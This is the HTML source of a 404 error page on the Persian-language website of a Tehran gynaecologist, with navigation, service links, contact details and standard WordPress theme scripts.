						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89d3025" data-id="89d3025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8777df elementor-widget elementor-widget-creote-header-v5" data-id="a8777df" data-element_type="widget" data-widget_type="creote-header-v5.default">
				<div class="elementor-widget-container">
			<header class="header header_default style_five"> <div class="container-fluid"> <div class="row align-items-center"> <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column"> <div class="header_logo_box"> <a href="http://drnazariatefeh.com/" class="logo navbar-brand"  > <img src="http://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری" class="logo_default"> </a> </div> </div> <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column"> <div class="navbar_togglers hamburger_menu"> <span class="line"></span> <span class="line"></span> <span class="line"></span> </div> <div class="header_content_collapse"> <div class="header_menu_box"> <div class="navigation_menu"> <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  id="menu-item-25881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  id="menu-item-25884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  id="menu-item-25882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  id="menu-item-25885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  id="menu-item-25883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  id="menu-item-7983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul> </div> </div> <div class="header_right_content"> <ul>  <li class="contntent phone">  <small> <i class="icon-phone-call"></i>تلفن</small>   <a href="tel:09036830686">09036830686</a>  </li>   <li>  <a href="http://drnazariatefeh.com/contact/"   class="theme-btn one"> ارتباط با ما </a> </li>   </ul> </div> </div> </div> </div> </div></header>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  
   <header class="sticky_header_main default_sickty_heaad">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="https://drnazariatefeh.com/" class="logo">
  <img src="https://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-main-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul>                        
                    
                       
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>


  
</div>
				 		
<header class="mobile_header   mobile_header_style_two ">
            <div class="top_bar_moblie">
            <div class="container"> 
                            <div class="mail_id">
                    <a href="mailto:info@drnazariatefeh.com">
                    <i class="icon-email"></i>
                        info@drnazariatefeh.com                    </a>
                </div>
                                        <div class="phone_no">
                    <a href="tel:۰۹۰۳۶۸۳۰۶۸۶">
                    <i class="icon-phone-call"></i>
                        ۰۹۰۳۶۸۳۰۶۸۶                    </a>
                </div>
                        
            </div>
        </div>
        
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                           
<div class="logo_box">
    <a href="https://drnazariatefeh.com"
        class="logo">
        <img src="https://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری"
            class="logo_default_sticky">
 </a>
</div>
                </div>
                
                <div>
                    <ul>
                                            <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header>		 
	    		 												            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area col-lg-12">
  <main id="main" class="site-main" role="main">
    <section class="error-404 not-found">
      <div class="row d-flex align-items-center">
      <div class="col-lg-6">
      <div class="error_404">
      <div class="image_box">
            <img src="https://drnazariatefeh.com/wp-content/themes/creote/assets/images/404.png" class="img-fluid" alt="404" />
      </div>
      </div>
    </div>
      <div class="col-lg-6">
      <div class="fourntcontent">
      <div class="content">
      <h1 class="margin-t-3 font-s-60">Oops...</h1>
      <h2>We are not being able to find the page you are looking for.</h2>
	  <hp>The page you are looking for was moved, removed, renamed
or never existed.</p>
<div class="search">
<form role="search" method="get" action="https://drnazariatefeh.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
	</div>
      <div class="theme_btn_all">					
              <a href="https://drnazariatefeh.com" class="theme-btn one">Back to home</a>
      </div>	
    </div>
  </div>		
</div>			
			
</div>		
</section>	
</main>
</div>
                                      </div>
                </div>
              </div>
            </div>

                                  <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  <style>.elementor-2878 .elementor-element.elementor-element-ad1a45e:not(.elementor-motion-effects-element-type-background), .elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDC2C2;}.elementor-2878 .elementor-element.elementor-element-ad1a45e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 50px 0px;}.elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 0px 0px 26px;}.elementor-2878 .elementor-element.elementor-element-1f53423 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one {text-align:right!important;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a {color:#FF527D;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a{background-color:#00000005;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-1d090a1 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-5ea8b8d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2878 .elementor-element.elementor-element-36bd18e > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-300f451 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2878 .elementor-element.elementor-element-b79c637{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010117;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2878 .elementor-element.elementor-element-b79c637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-9939749.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 15px 15px 15px;}}@media(min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:27.629%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:23.146%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:23.399%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:25.789%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:50%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:50%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:50%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:50%;}}@media(max-width:767px){.elementor-2878 .elementor-element.elementor-element-ad1a45e{padding:70px 0px 40px 0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2878" class="elementor elementor-2878">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ad1a45e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad1a45e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42cfb80" data-id="42cfb80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f53423 elementor-widget elementor-widget-creote-widget-title-v1" data-id="1f53423" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>درباره ما </h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba29d elementor-widget elementor-widget-text-editor" data-id="a7ba29d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: justify;">دکتر عاطفه نظری با سال‌ها تجربه و تخصص در زمینه زنان و زایمان، یکی از بهترین پزشکان در ارائه خدمات مرتبط با بهداشت و زیبایی بانوان است. دکتر نظری با تعهد به حفظ سلامتی و بهبود کیفیت زندگی مراجعین خود، خدماتی را با استفاده از جدیدترین روش‌ها و تکنیک‌های روز دنیا ارائه می‌دهد. برخی از خدمات ایشان شامل درمان زگیل تناسلی، لابیاپلاستی، تزریق چربی به واژن، و همچنین انجام زایمان طبیعی و سزارین است.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d47ed7 elementor-widget elementor-widget-creote-social-media-v1" data-id="8d47ed7" data-element_type="widget" data-widget_type="creote-social-media-v1.default">
				<div class="elementor-widget-container">
			<div class="social_media_v_one"> <ul>  <li > <a href="#"  > <span class="fa fa-facebook"></span> <small>facebook</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-twitter"></span> <small>twitter</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-skype"></span> <small>skype</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-instagram"></span> <small>instagram</small> </a> </li>  </ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b96565" data-id="2b96565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d090a1 elementor-widget elementor-widget-creote-widget-title-v1" data-id="1d090a1" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>ارتباط با ما</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-5ea8b8d elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="5ea8b8d" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
      <div class="same_contact address">
            <span class="icon-location2"></span>
            <div class="content">
                  <h6 class="titles"> آدرس</h6>
                           <p>تهران، سی متری جی، پ ۱۰، طبق ۱، واحد ۲</p>
               </div>
   </div>
   </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-36bd18e elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="36bd18e" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
       <div class="same_contact mail">
            <span class="icon-mail"></span>
            <div class="content">
                  <h6 class="titles"> آدرس ایمیل</h6>
                           <a href="mailto:info@drnazariatefeh.com">info@drnazariatefeh.com</a>
               </div>
   </div>
   </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-46ae8c5 elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="46ae8c5" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
      <div class="same_contact phone">
            <span class="icon-telephone"></span>
            <div class="content">
                  <h6 class="titles"> تلفن</h6>
                           <a href="tel:۰۹۰۳۶۸۳۰۶۸۶">۰۹۰۳۶۸۳۰۶۸۶</a>
               </div>
   </div>
   </div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11ef04d" data-id="11ef04d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-300f451 elementor-widget elementor-widget-creote-widget-title-v1" data-id="300f451" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>خدمات</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-4e4d9d6 elementor-widget elementor-widget-text-editor" data-id="4e4d9d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/genital-wart-treatment/">درمان زگیل تناسلی</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/">تزریق چربی به واژن</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/labiaplasty/">لابیاپلاستی </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/">زنان و زایمان</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2172daf" data-id="2172daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1be41a elementor-widget elementor-widget-wp-widget-recent-posts" data-id="d1be41a" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		<h5>جدیدترین مقالات</h5>
		<ul>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-shahryar/">بهترین متخصص زگیل تناسلی در شهریار❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-tehran/">بهترین دکتر زگیل تناسلی در تهران❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-karaj/">بهترین متخصص زگیل تناسلی در کرج❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-west-tehran/">بهترین متخصص زگیل تناسلی در غرب تهران❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-varamin/">بهترین متخصص زگیل تناسلی در ورامین❤️【سال1404】⭐</a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b79c637 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b79c637" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9939749" data-id="9939749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95da7fa elementor-widget elementor-widget-text-editor" data-id="95da7fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>تمامی حقوق محفوظ و متعلق به دکتر عاطفه نظری می باشد.</strong></p><p style="text-align: center;"><strong><a href="https://drnazariatefeh.com/sitemap_index.xml">نقشه سایت </a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

                 
       
                      <div class="crt_mobile_menu ">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
            
            <form role="search" method="get" action="https://drnazariatefeh.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-main-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fas  fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://drnazariatefeh.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                                                   <div class="cart_notice"></div>
    <div class="wcqv_contend"> </div>
   
        <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>

    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote-child/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/magnific-popup.js?ver=3.5.7" id="popup-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/swiper.min.js?ver=6.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos.js?ver=1.0.0" id="aos-animate-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos-active.js?ver=1.0.0" id="creote-aos-active-js"></script>
<script type="text/javascript" id="creote_quick_view-js-extra">
/* <![CDATA[ */
var CreoteAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=creote_quick_view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="creote_quick_view-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
